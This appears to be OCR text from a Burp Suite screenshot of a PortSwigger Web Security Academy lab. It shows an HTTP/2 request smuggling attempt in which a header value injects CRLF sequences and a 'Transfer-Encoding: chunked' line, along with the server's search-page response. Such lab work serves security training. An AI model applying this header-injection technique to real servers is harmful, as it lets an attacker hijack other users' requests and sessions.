 Send
Cancel
<
>
Target: https://0a1000d2039488e3804bb75b00d800d4.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/2\r\n
2 Host:
0a1000d2039488e3804bb75b00d800d4.web-se
curity-academy.net\r\n
3 Cookie: session=
MymYcTyskuyePyiQBQ83dlZEi5CNcxN8;\r\n
4 \r\n
5 0\r\n
6 \r\n
7 search=test3\r\n
8
Search...
0 matches
Response
Pretty
Raw
Hex
\n
50 </header>
51 <section class="
blog-header">
52 <img src="
/resources/images/blog
.svg">
53 </section>
54 <label>
Recent searches:
</label>
55 <ul>
56 <li>
<a href="
/?search=test2">
test2
</a>
</li>
57 <li>
<a href="
/?search=test1">
test1
</a>
</li>
58 <li>
<a href="
/?search=test">
test
</a>
</li>
59 </ul>
60 <section class=search>
61 <form action=/ method=
POST>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 5
Name Value
:scheme https
:method POST
:path /
:authority 0a1000d2039488e3804bb75b00d800...
cookie session=MymYcTyskuyePyiQBQ83...
Name:
foo
Value:
bar\r\n\r\n
Transfer-Encoding: chunked
Cancel
Add
Done
8,899 bytes | 283 millis